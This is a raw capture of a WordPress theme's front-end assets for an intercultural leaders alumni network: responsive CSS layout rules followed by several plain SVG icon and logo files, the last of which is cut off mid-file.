  .opportunities_grid article:nth-child(4n-3) {
    margin: 0 0 30px 2%;
  }
  .opportunities_grid article:nth-child(3n-2) {
    margin: 0 0 30px;
  }
  .opportunities_grid article.company > img {
    display: block;
  }
  .opportunities_grid article.company .image {
    position: absolute;
    top: 0;
    left: 0;
  }
  .request_text {
    width: 60%;
  }
  .similar_requests {
    width: 36%;
  }
  /*.requests_qrid .grid article {
    width: 48.7%;
  }*/
  /* Content end */
  /* Footer begin */
  footer#footer > div .logos ul li a img {
    height: 40px;
  }
  /* Footer end */
  /* Sign-in begin */
  .sign_in_modal {
    width: 100%;
    position: fixed;
    top: 110px !important;
    left: 0 !important;
  }
  .sign_in_modal.show_me {
    height: 360px;
  }
  .sign_in_modal form {
    padding: 40px 10px 10px;
  }
  .sign_in_modal form ul li {
    padding: 0 0 20px;
  }
  .sign_in_modal form ul li p {
    font-size: 14px;
  }
  .sign_in_modal form ul li input {
    height: 40px;
    font-size: 14px;
  }
  .sign_in_modal form ul li strong {
    font-size: 14px;
  }
  .sign_in_modal form ul li button {
    height: 40px;
  }
  .sign_in_modal form ul li label input:checked + span::before {
    border: 3px solid #363636;
  }
  .sign_in_modal form ul li label span {
    padding: 0 0 0 24px;
    font-size: 14px;
    line-height: 22px;
  }
  .sign_in_modal form ul li label span::before {
    width: 18px;
    height: 18px;
  }
  .sign_in_modal a.close {
    display: block;
  }
  .user_info {
    float: none;
    padding: 20px 0;
    color: #fff;
  }
  .user_info ul {
    display: block;
    width: 100%;
    text-align: center;
  }
  .user_info ul li {
    display: inline-block;
    float: none;
    font-size: 12px;
  }
  .user_info ul li a {
    color: #fff;
  }
  .user_info ul li a.messages {
    background: none;
    padding: 0;
  }
  /* Sign-in end */
  /* Filtre begin */
  .offers_side .links ul li a {
    padding: 0 20px;
  }
  .offers_grid article {
    width: 100%;
    float: none !important;
  }
  /* Filtre end */
}

@media (min-width: 1440px) and (max-width: 1920px) {
  header#header > div {
    max-width: 1200px;
  }
  .content_wrapper {
    max-width: 1200px;
  }
  .content_wrapper .left_side {
    width: 920px;
  }
  .about_block.white::before {
    width: 1300px;
    margin: 0 0 0 -650px;
  }
  .contact_forms > div form, .contact_info {
    max-width: 1200px;
  }
  .alumni_block .grid figure {
    width: 281px;
    height: 342px;
  }
  .leaders_index > div {
    width: 575px;
  }
  .list_individual figure {
    width: 278px;
  }
  .list_organizations figure {
    width: 278px;
    height: 338px;
  }
  .list_organizations figure .image {
    height: 180px;
    line-height: 180px;
  }
  .offers_grid article {
    width: 455px;
  }
  .stories_grid figure {
    width: 278px;
    height: 338px;
  }
  .similar_opportunities .grid article {
    width: 24%;
    margin: 0 0 30px 1.3%;
  }
  .opportunities_grid article {
    width: 24%;
    margin: 0 0 30px 1.3%;
  }
  .request_text {
    width: 780px;
  }
  /*.requests_qrid .grid article {
    width: 49.1%;
  }*/
  .contact_forms {
    max-width: 1170px;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/facebook_icon.svg
body_size: 2416
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="8px" height="55px" viewBox="0 0 8 55" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group">
            <g id="icon-(1)" fill="#0399D0">
                <g id="Capa_1">
                    <path d="M2.00492308,2.78625 C2.00492308,2.69625 2.01723077,2.501875 2.04184615,2.204375 C2.06830769,1.90625 2.17907692,1.594375 2.37784615,1.266875 C2.57476923,0.940625 2.89415385,0.6475 3.33846154,0.388125 C3.78092308,0.13 4.42030769,0 5.25476923,0 L7.60553846,0 L7.60553846,2.601875 L5.88430769,2.601875 C5.71384615,2.601875 5.55507692,2.666875 5.41169231,2.795 C5.26953846,2.923125 5.19630769,3.045 5.19630769,3.158125 L5.19630769,4.776875 L7.60492308,4.776875 C7.57969231,5.09375 7.552,5.401875 7.52,5.699375 L7.42461538,6.485625 C7.38646154,6.75125 7.34769231,6.9975 7.30953846,7.224375 L5.17907692,7.224375 L5.17907692,14.438125 L2.00492308,14.438125 L2.00492308,7.22375 L0.456615385,7.22375 L0.456615385,4.776875 L2.00492308,4.776875 L2.00492308,2.78625 L2.00492308,2.78625 Z" id="fb"></path>
                </g>
            </g>
            <g id="icon-(1)-copy" transform="translate(0.000000, 40.000000)" fill="#FFFFFF">
                <g id="Capa_1">
                    <path d="M2.00492308,2.78625 C2.00492308,2.69625 2.01723077,2.501875 2.04184615,2.204375 C2.06830769,1.90625 2.17907692,1.594375 2.37784615,1.266875 C2.57476923,0.940625 2.89415385,0.6475 3.33846154,0.388125 C3.78092308,0.13 4.42030769,0 5.25476923,0 L7.60553846,0 L7.60553846,2.601875 L5.88430769,2.601875 C5.71384615,2.601875 5.55507692,2.666875 5.41169231,2.795 C5.26953846,2.923125 5.19630769,3.045 5.19630769,3.158125 L5.19630769,4.776875 L7.60492308,4.776875 C7.57969231,5.09375 7.552,5.401875 7.52,5.699375 L7.42461538,6.485625 C7.38646154,6.75125 7.34769231,6.9975 7.30953846,7.224375 L5.17907692,7.224375 L5.17907692,14.438125 L2.00492308,14.438125 L2.00492308,7.22375 L0.456615385,7.22375 L0.456615385,4.776875 L2.00492308,4.776875 L2.00492308,2.78625 L2.00492308,2.78625 Z" id="fb"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/close_medium_icon.svg
body_size: 3495
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="30px" height="60px" viewBox="0 0 30 60" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41 (35326) - http://www.bohemiancoding.com/sketch -->
    <title>Group 2</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-2">
            <g id="error" fill="#878787">
                <g id="Capa_1">
                    <g id="Group">
                        <path d="M15,0 C6.72923077,0 0,6.72865385 0,15 C0,23.2713462 6.72923077,30 15,30 C23.2707692,30 30,23.2713462 30,15 C30,6.72865385 23.2707692,0 15,0 Z M15,28.8461538 C7.36557692,28.8461538 1.15384615,22.6344231 1.15384615,15 C1.15384615,7.36557692 7.36557692,1.15384615 15,1.15384615 C22.6344231,1.15384615 28.8461538,7.36557692 28.8461538,15 C28.8461538,22.6344231 22.6344231,28.8461538 15,28.8461538 Z" id="Shape"></path>
                        <path d="M20.6001923,9.39980769 C20.3746154,9.17423077 20.01,9.17423077 19.7844231,9.39980769 L15,14.1842308 L10.2155769,9.39980769 C9.99,9.17423077 9.62538462,9.17423077 9.39980769,9.39980769 C9.17423077,9.62538462 9.17423077,9.99 9.39980769,10.2155769 L14.1842308,15 L9.39980769,19.7844231 C9.17423077,20.01 9.17423077,20.3746154 9.39980769,20.6001923 C9.51230769,20.7126923 9.66,20.7692308 9.80769231,20.7692308 C9.95538462,20.7692308 10.1030769,20.7126923 10.2155769,20.6001923 L15,15.8157692 L19.7844231,20.6001923 C19.8969231,20.7126923 20.0446154,20.7692308 20.1923077,20.7692308 C20.34,20.7692308 20.4876923,20.7126923 20.6001923,20.6001923 C20.8257692,20.3746154 20.8257692,20.01 20.6001923,19.7844231 L15.8157692,15 L20.6001923,10.2155769 C20.8257692,9.99 20.8257692,9.62538462 20.6001923,9.39980769 Z" id="Shape"></path>
                    </g>
                </g>
            </g>
            <g id="error" transform="translate(0.000000, 30.000000)" fill="#D0021B">
                <g id="Capa_1">
                    <g id="Group">
                        <path d="M15,0 C6.72923077,0 0,6.72865385 0,15 C0,23.2713462 6.72923077,30 15,30 C23.2707692,30 30,23.2713462 30,15 C30,6.72865385 23.2707692,0 15,0 Z M15,28.8461538 C7.36557692,28.8461538 1.15384615,22.6344231 1.15384615,15 C1.15384615,7.36557692 7.36557692,1.15384615 15,1.15384615 C22.6344231,1.15384615 28.8461538,7.36557692 28.8461538,15 C28.8461538,22.6344231 22.6344231,28.8461538 15,28.8461538 Z" id="Shape"></path>
                        <path d="M20.6001923,9.39980769 C20.3746154,9.17423077 20.01,9.17423077 19.7844231,9.39980769 L15,14.1842308 L10.2155769,9.39980769 C9.99,9.17423077 9.62538462,9.17423077 9.39980769,9.39980769 C9.17423077,9.62538462 9.17423077,9.99 9.39980769,10.2155769 L14.1842308,15 L9.39980769,19.7844231 C9.17423077,20.01 9.17423077,20.3746154 9.39980769,20.6001923 C9.51230769,20.7126923 9.66,20.7692308 9.80769231,20.7692308 C9.95538462,20.7692308 10.1030769,20.7126923 10.2155769,20.6001923 L15,15.8157692 L19.7844231,20.6001923 C19.8969231,20.7126923 20.0446154,20.7692308 20.1923077,20.7692308 C20.34,20.7692308 20.4876923,20.7126923 20.6001923,20.6001923 C20.8257692,20.3746154 20.8257692,20.01 20.6001923,19.7844231 L15.8157692,15 L20.6001923,10.2155769 C20.8257692,9.99 20.8257692,9.62538462 20.6001923,9.39980769 Z" id="Shape"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/select_pt.svg
body_size: 1365
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="21px" height="9px" viewBox="0 0 21 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group">
            <rect id="Rectangle" fill-opacity="0.00999999978" fill="#FFFFFF" x="2" y="2" width="19" height="2"></rect>
            <path d="M1.06812747,8.91052236 L1.06812747,-0.43101417 C1.06703067,-0.659367843 1.19188318,-0.869735769 1.39285707,-0.978161309 C1.60122922,-1.10715438 1.86707778,-1.09659086 2.06455803,-0.951471205 L9.26198951,3.70595201 C9.45490544,3.81479312 9.57015618,4.02293251 9.56002901,4.24420244 C9.5646972,4.46652226 9.45130263,4.67469438 9.26198951,4.79134958 L2.06455803,9.43542774 C1.96129129,9.50561245 1.84191407,9.54846581 1.71758668,9.55998156 C1.60127472,9.56596486 1.48649428,9.53137349 1.39285707,9.46211785 C1.19046287,9.35294388 1.06537601,9.14046757 1.06812747,8.91052236 L1.06812747,8.91052236 Z" id="Arrow-type" fill="#878787" transform="translate(5.314364, 4.246281) rotate(90.000000) translate(-5.314364, -4.246281) "></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/clockwise_icon.svg
body_size: 1977
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="48px" height="47px" viewBox="0 0 48 47" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group 2</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="widgets" transform="translate(-255.000000, -27.000000)">
            <g id="Group-5">
                <g id="#2" transform="translate(247.000000, 0.000000)">
                    <g id="Group-4" transform="translate(8.000000, 28.000000)">
                        <g id="Group-2">
                            <circle id="Oval-3" stroke="#FFFFFF" stroke-width="2" cx="24.5" cy="22.5" r="22.5"></circle>
                            <g id="Group-6" transform="translate(6.500000, 35.500000) scale(-1, 1) rotate(180.000000) translate(-6.500000, -35.500000) translate(0.000000, 29.000000)">
                                <circle id="Oval-4" fill="#FFFFFF" cx="6.5" cy="6.5" r="6.5"></circle>
                                <path d="M6.9558982,8.68918168 L5.43715267,6.86744555 L6.9558982,5.04570943 C7.0230385,4.96505811 7.01201635,4.84547372 6.93160206,4.7782149 C6.85118778,4.71095609 6.73124783,4.72185972 6.66410753,4.80239252 L5.0440886,6.7457871 C5.01457768,6.78098687 5,6.82424584 5,6.86744555 C5,6.91070453 5.01457768,6.95390424 5.0440886,6.98910401 L6.66410753,8.93249859 C6.73124783,9.01303139 6.85112852,9.02393502 6.93160206,8.95667621 C7.01225338,8.88929887 7.02315701,8.76995151 6.9558982,8.68918168 Z" id="Shape" stroke="#00ACEB" fill="#00ACEB" transform="translate(6.000000, 6.867446) rotate(-428.000000) translate(-6.000000, -6.867446) "></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/close_black_icon.svg
body_size: 1378
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="24px" height="24px" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>cancel-music</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="cancel-music" fill="#CE0000">
            <g id="Close">
                <path d="M14.8511549,11.9989859 L23.4073239,3.4428169 C24.1949296,2.65521127 24.1949296,1.37825352 23.4073239,0.590760563 C22.6197183,-0.19684507 21.3428732,-0.19684507 20.5552676,0.590760563 L11.9989859,9.14704225 L3.44270423,0.590647887 C2.65509859,-0.196957746 1.37825352,-0.196957746 0.590647887,0.590647887 C-0.19684507,1.37825352 -0.19684507,2.65521127 0.590647887,3.44270423 L9.14692958,11.9988732 L0.590647887,20.5551549 C-0.19684507,21.3427606 -0.19684507,22.6197183 0.590647887,23.4072113 C1.37825352,24.1948169 2.65509859,24.1948169 3.44270423,23.4072113 L11.9989859,14.8509296 L20.5552676,23.4072113 C21.3427606,24.1948169 22.6197183,24.1948169 23.4073239,23.4072113 C24.1949296,22.6196056 24.1949296,21.3427606 23.4073239,20.5551549 L14.8511549,11.9989859 Z" id="Shape"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/post_icon.svg
body_size: 1785
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="12px" height="15px" viewBox="0 0 12 15" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.2 (35397) - http://www.bohemiancoding.com/sketch -->
    <title>Group 5</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Tab" transform="translate(-546.000000, -18.000000)" fill="#FFFFFF">
            <g id="Group-5">
                <g transform="translate(546.000000, 18.000000)">
                    <path d="M9.54514429,5.00004641 L11.9621667,1.13251051 C12.0104172,1.05525979 12.0129172,0.958258894 11.9689168,0.878758157 C11.9246664,0.799257419 11.8409156,0.750006961 11.7501648,0.750006961 L0.500060333,0.750006961 L0.500060333,0.25000232 C0.500060333,0.111751037 0.388309296,0 0.250058012,0 C0.111806729,0 5.56919495e-05,0.111751037 5.56919495e-05,0.25000232 L5.56919495e-05,1.00000928 L5.56919495e-05,8.25007658 L5.56919495e-05,9.00008354 L5.56919495e-05,14.7501369 C5.56919495e-05,14.8883882 0.111806729,15.0001392 0.250058012,15.0001392 C0.388309296,15.0001392 0.500060333,14.8883882 0.500060333,14.7501369 L0.500060333,9.25008586 L11.7501648,9.25008586 C11.8409156,9.25008586 11.9246664,9.2008354 11.9689168,9.12108466 C12.0129172,9.04183393 12.0104172,8.94458302 11.9621667,8.86733231 L9.54514429,5.00004641 Z M0.500060333,8.75008122 L0.500060333,8.25007658 L0.500060333,1.2500116 L11.2989106,1.2500116 L9.03813958,4.86754518 C8.98738911,4.94854593 8.98738911,5.05154689 9.03813958,5.13279764 L11.2989106,8.75008122 L0.500060333,8.75008122 Z" id="Shape"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/img/logo.svg
body_size: 80537
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="452px" height="50px" viewBox="0 0 452 50" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 41.1 (35376) - http://www.bohemiancoding.com/sketch -->
    <title>Logos</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <radialGradient cx="73.4711957%" cy="26.6315217%" fx="73.4711957%" fy="26.6315217%" r="61.6065217%" id="radialGradient-1">
            <stop stop-color="#C4C8DA" offset="0%"></stop>
            <stop stop-color="#002E6D" offset="100%"></stop>
        </radialGradient>
        <linearGradient x1="-0.452854394%" y1="18.6574026%" x2="68.3145606%" y2="88.2732468%" id="linearGradient-2">
            <stop stop-color="#CFD9B5" offset="0%"></stop>
            <stop stop-color="#648C1A" offset="100%"></stop>
        </linearGradient>
        <linearGradient x1="100.371777%" y1="81.6234375%" x2="31.6041052%" y2="11.8257813%" id="linearGradient-3">
            <stop stop-color="#CFD9B5" offset="0%"></stop>
            <stop stop-color="#648C1A" offset="100%"></stop>
        </linearGradient>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="UNAOC-Alumni:4-Search-View" transform="translate(-197.000000, -36.000000)">
            <g id="Logos" transform="translate(197.000000, 36.000000)">
                <g>
                    <g id="Logo" transform="translate(249.000000, 6.000000)">
                        <g transform="translate(1.000000, 0.000000)">
                            <path d="M0.426,22.9 L4.888,22.9 L4.888,35.09 L12.685,35.09 L12.685,39 L0.426,39 L0.426,22.9 Z M14.594,22.9 L27.543,22.9 L27.543,26.695 L19.01,26.695 L19.01,29.133 L26.738,29.133 L26.738,32.652 L19.01,32.652 L19.01,35.205 L27.658,35.205 L27.658,39 L14.594,39 L14.594,22.9 Z M39.411,32.652 L37.617,28.075 L35.8,32.652 L39.411,32.652 Z M35.501,22.785 L39.802,22.785 L46.656,39 L41.872,39 L40.699,36.125 L34.489,36.125 L33.339,39 L28.647,39 L35.501,22.785 Z M54.499,35.044 C55.8330067,35.044 56.9063293,34.6913369 57.719,33.986 C58.5316707,33.2806631 58.938,32.2763398 58.938,30.973 L58.938,30.927 C58.938,29.6389936 58.5316707,28.6385036 57.719,27.9255 C56.9063293,27.2124964 55.8330067,26.856 54.499,26.856 L52.682,26.856 L52.682,35.044 L54.499,35.044 Z M48.22,22.9 L54.43,22.9 C55.8713405,22.9 57.1554944,23.095498 58.2825,23.4865 C59.4095056,23.877502 60.3601628,24.4256631 61.1345,25.131 C61.9088372,25.8363369 62.4991646,26.6758285 62.9055,27.6495 C63.3118354,28.6231715 63.515,29.6926608 63.515,30.858 L63.515,30.904 C63.515,32.0693392 63.3080021,33.1464951 62.894,34.1355 C62.4799979,35.1245049 61.8820039,35.9793297 61.1,36.7 C60.3179961,37.4206703 59.355839,37.9841646 58.2135,38.3905 C57.071161,38.7968354 55.7793405,39 54.338,39 L48.22,39 L48.22,22.9 Z M65.815,22.9 L78.764,22.9 L78.764,26.695 L70.231,26.695 L70.231,29.133 L77.959,29.133 L77.959,32.652 L70.231,32.652 L70.231,35.205 L78.879,35.205 L78.879,39 L65.815,39 L65.815,22.9 Z M88.562,30.628 C89.3286705,30.628 89.9189979,30.4555017 90.333,30.1105 C90.7470021,29.7654983 90.954,29.3016696 90.954,28.719 L90.954,28.673 C90.954,28.0289968 90.7393355,27.5498349 90.31,27.2355 C89.8806645,26.9211651 89.2903371,26.764 88.539,26.764 L85.618,26.764 L85.618,30.628 L88.562,30.628 Z M81.156,22.9 L88.769,22.9 C90.0110062,22.9 91.061329,23.0533318 91.92,23.36 C92.778671,23.6666682 93.4763306,24.0959972 94.013,24.648 C94.9636714,25.5680046 95.439,26.8176588 95.439,28.397 L95.439,28.443 C95.439,29.6850062 95.140003,30.7123293 94.542,31.525 C93.943997,32.3376707 93.1390051,32.9586645 92.127,33.388 L95.968,39 L90.816,39 L87.573,34.124 L85.618,34.124 L85.618,39 L81.156,39 L81.156,22.9 Z M104.018,39.276 C102.576659,39.276 101.208173,39.0536689 99.9125,38.609 C98.6168269,38.1643311 97.4706716,37.4973378 96.474,36.608 L98.958,33.641 C100.568008,34.9290064 102.308324,35.573 104.179,35.573 C104.777003,35.573 105.233165,35.4771676 105.5475,35.2855 C105.861835,35.0938324 106.019,34.8216684 106.019,34.469 L106.019,34.423 C106.019,34.2543325 105.980667,34.104834 105.904,33.9745 C105.827333,33.844166 105.685501,33.7176673 105.4785,33.595 C105.271499,33.4723327 104.995502,33.3535006 104.6505,33.2385 C104.305498,33.1234994 103.857003,33.0046673 103.305,32.882 C102.446329,32.6826657 101.649004,32.4641679 100.913,32.2265 C100.176996,31.9888321 99.5368361,31.6821685 98.9925,31.3065 C98.4481639,30.9308315 98.0188349,30.4631695 97.7045,29.9035 C97.3901651,29.3438305 97.233,28.6500041 97.233,27.822 L97.233,27.776 C97.233,27.0246629 97.3748319,26.3346698 97.6585,25.706 C97.9421681,25.0773302 98.3561639,24.5330023 98.9005,24.073 C99.4448361,23.6129977 100.100329,23.2565013 100.867,23.0035 C101.63367,22.7504987 102.499995,22.624 103.466,22.624 C104.846007,22.624 106.076495,22.8041649 107.1575,23.1645 C108.238505,23.5248351 109.215996,24.0576631 110.09,24.763 L107.859,27.914 C107.122996,27.3926641 106.367837,26.9978347 105.5935,26.7295 C104.819163,26.4611653 104.07167,26.327 103.351,26.327 C102.814331,26.327 102.411835,26.4266657 102.1435,26.626 C101.875165,26.8253343 101.741,27.0706652 101.741,27.362 L101.741,27.408 C101.741,27.5920009 101.783166,27.7529993 101.8675,27.891 C101.951834,28.0290007 102.097499,28.1554994 102.3045,28.2705 C102.511501,28.3855006 102.795165,28.5004994 103.1555,28.6155 C103.515835,28.7305006 103.971997,28.8493327 104.524,28.972 C105.444005,29.1713343 106.27583,29.4051653 107.0195,29.6735 C107.76317,29.9418347 108.395664,30.2676647 108.917,30.651 C109.438336,31.0343352 109.836999,31.4981639 110.113,32.0425 C110.389001,32.5868361 110.527,33.2346629 110.527,33.986 L110.527,34.032 C110.527,34.8600041 110.369835,35.5959968 110.0555,36.24 C109.741165,36.8840032 109.300336,37.4321644 108.733,37.8845 C108.165664,38.3368356 107.483337,38.6818321 106.686,38.9195 C105.888663,39.1571679 104.999338,39.276 104.018,39.276 Z" id="LEADERS" fill="#000000"></path>
                            <path d="M0.518,0.9 L5.003,0.9 L5.003,17 L0.518,17 L0.518,0.9 Z M7.947,0.9 L12.11,0.9 L18.734,9.41 L18.734,0.9 L23.15,0.9 L23.15,17 L19.24,17 L12.363,8.168 L12.363,17 L7.947,17 L7.947,0.9 Z M29.935,4.81 L25.105,4.81 L25.105,0.9 L39.227,0.9 L39.227,4.81 L34.397,4.81 L34.397,17 L29.935,17 L29.935,4.81 Z M41.182,0.9 L54.131,0.9 L54.131,4.695 L45.598,4.695 L45.598,7.133 L53.326,7.133 L53.326,10.652 L45.598,10.652 L45.598,13.205 L54.246,13.205 L54.246,17 L41.182,17 L41.182,0.9 Z M63.929,8.628 C64.6956705,8.628 65.2859979,8.45550172 65.7,8.1105 C66.1140021,7.76549827 66.321,7.30166958 66.321,6.719 L66.321,6.673 C66.321,6.02899678 66.1063355,5.5498349 65.677,5.2355 C65.2476645,4.92116509 64.6573371,4.764 63.906,4.764 L60.985,4.764 L60.985,8.628 L63.929,8.628 Z M56.523,0.9 L64.136,0.9 C65.3780062,0.9 66.428329,1.0533318 67.287,1.36 C68.145671,1.6666682 68.8433307,2.09599724 69.38,2.648 C70.3306714,3.5680046 70.806,4.81765877 70.806,6.397 L70.806,6.443 C70.806,7.68500621 70.507003,8.71232927 69.909,9.525 C69.310997,10.3376707 68.5060051,10.9586645 67.494,11.388 L71.335,17 L66.183,17 L62.94,12.124 L60.985,12.124 L60.985,17 L56.523,17 L56.523,0.9 Z M80.811,17.322 C79.6609943,17.322 78.5800051,17.1150021 77.568,16.701 C76.5559949,16.2869979 75.6781704,15.7081704 74.9345,14.9645 C74.1908296,14.2208296 73.6005022,13.3391718 73.1635,12.3195 C72.7264978,11.2998282 72.508,10.192006 72.508,8.996 L72.508,8.95 C72.508,7.78466084 72.7226645,6.69217176 73.152,5.6725 C73.5813355,4.65282823 74.1716629,3.76350379 74.923,3.0045 C75.6743371,2.2454962 76.5674948,1.65133548 77.6025,1.222 C78.6375052,0.79266452 79.7683272,0.578 80.995,0.578 C81.8230041,0.578 82.57433,0.658499195 83.249,0.8195 C83.92367,0.980500805 84.5408305,1.2104985 85.1005,1.5095 C85.6601695,1.80850149 86.1661644,2.16499793 86.6185,2.579 C87.0708356,2.99300207 87.4733316,3.44533088 87.826,3.936 L84.468,6.535 C84.0079977,5.95233042 83.5020028,5.49233502 82.95,5.155 C82.3979972,4.81766498 81.7310039,4.649 80.949,4.649 C80.3816638,4.649 79.864169,4.76016555 79.3965,4.9825 C78.928831,5.20483444 78.526335,5.50766475 78.189,5.891 C77.851665,6.27433525 77.5871676,6.72666406 77.3955,7.248 C77.2038324,7.76933594 77.108,8.32133042 77.108,8.904 L77.108,8.95 C77.108,9.54800299 77.2038324,10.1114974 77.3955,10.6405 C77.5871676,11.1695026 77.851665,11.6256647 78.189,12.009 C78.526335,12.3923352 78.928831,12.6951656 79.3965,12.9175 C79.864169,13.1398344 80.3816638,13.251 80.949,13.251 C81.3630021,13.251 81.7424983,13.2050005 82.0875,13.113 C82.4325017,13.0209995 82.7468319,12.8868342 83.0305,12.7105 C83.3141681,12.5341658 83.5824987,12.3271679 83.8355,12.0895 C84.0885013,11.8518321 84.3376654,11.5873348 84.583,11.296 L87.941,13.688 C87.5576648,14.2093359 87.1398356,14.6923311 86.6875,15.137 C86.2351644,15.5816689 85.7215029,15.9649984 85.1465,16.287 C84.5714971,16.6090016 83.9275036,16.8619991 83.2145,17.046 C82.5014964,17.2300009 81.7003378,17.322 80.811,17.322 Z M97.095,17.299 C95.9449943,17.299 94.9100046,17.1533348 93.99,16.862 C93.0699954,16.5706652 92.2880032,16.1221697 91.644,15.5165 C90.9999968,14.9108303 90.5055017,14.1441713 90.1605,13.2165 C89.8154983,12.2888287 89.643,11.1963396 89.643,9.939 L89.643,0.9 L94.174,0.9 L94.174,9.847 C94.174,11.0123392 94.4423307,11.8748305 94.979,12.4345 C95.5156694,12.9941695 96.2363288,13.274 97.141,13.274 C98.0456712,13.274 98.7663307,13.0056693 99.303,12.469 C99.8396694,11.9323306 100.108,11.0966723 100.108,9.962 L100.108,0.9 L104.639,0.9 L104.639,9.824 C104.639,11.1273398 104.458835,12.2504953 104.0985,13.1935 C103.738165,14.1365047 103.23217,14.9108303 102.5805,15.5165 C101.92883,16.1221697 101.139171,16.5706652 100.2115,16.862 C99.2838287,17.1533348 98.2450058,17.299 97.095,17.299 Z M107.284,0.9 L111.746,0.9 L111.746,13.09 L119.543,13.09 L119.543,17 L107.284,17 L107.284,0.9 Z M125.385,4.81 L120.555,4.81 L120.555,0.9 L134.677,0.9 L134.677,4.81 L129.847,4.81 L129.847,17 L125.385,17 L125.385,4.81 Z M143.877,17.299 C142.726994,17.299 141.692005,17.1533348 140.772,16.862 C139.851995,16.5706652 139.070003,16.1221697 138.426,15.5165 C137.781997,14.9108303 137.287502,14.1441713 136.9425,13.2165 C136.597498,12.2888287 136.425,11.1963396 136.425,9.939 L136.425,0.9 L140.956,0.9 L140.956,9.847 C140.956,11.0123392 141.224331,11.8748305 141.761,12.4345 C142.297669,12.9941695 143.018329,13.274 143.923,13.274 C144.827671,13.274 145.548331,13.0056693 146.085,12.469 C146.621669,11.9323306 146.89,11.0966723 146.89,9.962 L146.89,0.9 L151.421,0.9 L151.421,9.824 C151.421,11.1273398 151.240835,12.2504953 150.8805,13.1935 C150.520165,14.1365047 150.01417,14.9108303 149.3625,15.5165 C148.71083,16.1221697 147.921171,16.5706652 146.9935,16.862 C146.065829,17.1533348 145.027006,17.299 143.877,17.299 Z M161.472,8.628 C162.238671,8.628 162.828998,8.45550172 163.243,8.1105 C163.657002,7.76549827 163.864,7.30166958 163.864,6.719 L163.864,6.673 C163.864,6.02899678 163.649335,5.5498349 163.22,5.2355 C162.790665,4.92116509 162.200337,4.764 161.449,4.764 L158.528,4.764 L158.528,8.628 L161.472,8.628 Z M154.066,0.9 L161.679,0.9 C162.921006,0.9 163.971329,1.0533318 164.83,1.36 C165.688671,1.6666682 166.386331,2.09599724 166.923,2.648 C167.873671,3.5680046 168.349,4.81765877 168.349,6.397 L168.349,6.443 C168.349,7.68500621 168.050003,8.71232927 167.452,9.525 C166.853997,10.3376707 166.049005,10.9586645 165.037,11.388 L168.878,17 L163.726,17 L160.483,12.124 L158.528,12.124 L158.528,17 L154.066,17 L154.066,0.9 Z M180.079,10.652 L178.285,6.075 L176.468,10.652 L180.079,10.652 Z M176.169,0.785 L180.47,0.785 L187.324,17 L182.54,17 L181.367,14.125 L175.157,14.125 L174.007,17 L169.315,17 L176.169,0.785 Z M188.888,0.9 L193.35,0.9 L193.35,13.09 L201.147,13.09 L201.147,17 L188.888,17 L188.888,0.9 Z" id="INTERCULTURAL" fill="#B0B0B0"></path>
                        </g>
